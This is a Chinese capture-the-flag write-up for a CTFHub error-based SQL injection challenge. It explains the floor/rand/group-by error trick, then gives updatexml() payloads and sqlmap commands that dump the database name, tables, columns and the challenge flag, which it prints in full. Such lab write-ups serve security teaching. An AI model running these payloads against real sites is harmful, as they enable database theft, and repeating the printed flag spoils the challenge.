ctfhub 报错注入

payload

payload拆分讲解

产生原因

报错注入实现原因(摘自:https://www.cnblogs.com/Triomphe/p/9489639.html)





报错的原因是因为rand()函数在查询的时候会执行一次,插入的时候还会执行一次.这就是整个语句报错的关键

前面说过floor(rand(0)*2) 前六位是0110110

group by x先建立一个空表,用于分组.然后进行分组查询,第一次rand()执行,查询的结果是0,因为是空表所以插入这条,而插入的时候rand()又执行了一次,所以表中的结果就是

第一次执行完,接着执行rand()的值为1,因为表中存在,所以加1,表中结果成为

到了第三次执行rand()是值为0,因为表中不存在所以要插入新的数据,这次插入rand()再次执行,所以插入的又是1.而表中已经存在1了

此时插入因为重复出现同一个key,就会出现报错 重复出现key.而报错中会说明那个key有问题,我们的key中结合了想要了解的字符串root@localhost

这样就实现了报错注入,拿到了自己想要的数据

这就是整个报错注入的原理了,rand(),floor() group by 函数缺一不可.

具体实验过程如下

查看页面信息

查询数据库名

查询数据表信息





查询字段



查询字段数据信息

一、updatexml函数

UPDATEXML (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称。

第二个参数:XPath_string (Xpath格式的字符串) 。

第三个参数:new_value,String格式,替换查找到的符合条件的数据

作用:改变文档中符合条件的节点的值。

由于updatexml的第二个参数需要Xpath格式的字符串,以~开头的内容不是xml格式的语法,concat()函数为字符串连接函数显然不符合规则,但是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了。

同样的,还可以利用floor()、extractvalue()等函数进行报错注入

求数据库名:输入1 union select updatexml(1,concat(0x7e,database(),0x7e),1);,页面报错:

求表名:输入1 union select updatexml(1,concat(0x7e,

(select(group_concat(table_name))from information_schema.tables where

table_schema=“sqli”) ,0x7e),1);

,页面回显错误:

求列名:输入1 union select updatexml(1,concat(0x7e,

(select(group_concat(column_name))from information_schema.columns where

table_name=“flag”) ,0x7e),1);查找flag表里的列名,页面回显:

求字段值:输入1 union select updatexml(1,concat(0x7e, (select(group_concat(flag)) from sqli.flag) ,0x7e),1);,得到:

ctfhub{9cfda82fce31eec39ee79d7c

发现只爆出了一部分flag,应该是回显长度受限,于是用到right函数,输入 1 union select

updatexml(1,concat(0x7e, right((select(group_concat(flag)) from

sqli.flag) ,31),0x7e),1); 得到另一部分flag:

31eec39ee79d7c78a8215374d2caaa}

完整flag为ctfhub{9cfda82fce31eec39ee79d7c78a8215374d2caaa}

也可使用extractvalue()函数













sqlmap方法

sqlmap.py -u http://challenge-9ed53c7157397b23.sandbox.ctfhub.com:10080/?id=1 --dbs

sqlmap.py -u http://challenge-9ed53c7157397b23.sandbox.ctfhub.com:10080/?id=1 --D -sqli --tables

sqlmap.py -u http://challenge-9ed53c7157397b23.sandbox.ctfhub.com:10080/?id=1 --D sqli -T flag --columns --dump

浙公网安备 33010602011771号

浙公网安备 33010602011771号